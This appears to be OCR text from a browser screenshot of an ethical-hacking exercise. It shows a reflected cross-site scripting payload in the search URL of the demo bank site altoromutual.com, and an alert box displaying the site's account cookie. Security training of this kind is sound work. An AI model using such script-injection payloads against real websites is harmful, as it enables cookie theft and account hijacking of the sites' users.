 ChatGPT
OWASP TOP10 - BUSINESS IMPA
Altro Mutual.com - Search
Altoro Mutual
Copilot with GPT-4
https://altoromutual.com/search.jsp?query=<script>alert%28document.cookie%29%3B<%2Fscript>
Dell
cyber
Ethical Hacking
Dashboard | Hacker...
Inbox (36) - sai
McAfee Security
Youtube Thumbnail...
Other favorites
altoromutual.com says
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX41LjIzOTQ3ODM2MUU3f
DgwMDAwMX5DaGVja2luZ345M
zgyMC40NHw4MDAwMDJ+U2F2aW5nc34tMTkuNTc5OTk5OTk5OTk5OT
I3fDgwMDAwM35DaGVja2luZ343N
jg0OC4zOXw4MDAwMDR+U2F2aW5nc34xMC4wfDgwMDAwNX5DaGVj
a2luZ34yNS4wfDgwMDAwNn5TYXZpb
mdzfjU5MTAyLjB8ODAwMDA3fkNoZWNraW5nfjE1MC4wfDQ1MzkwODI
wMzkzOTYyODh+Q3JlZGl0IENhc
mR+MTAwLjQyfDQ0ODU5ODMzNTYyNDIyMTd+Q3JlZGl0IENhcmR+MT
AwMDAuOTd8
OK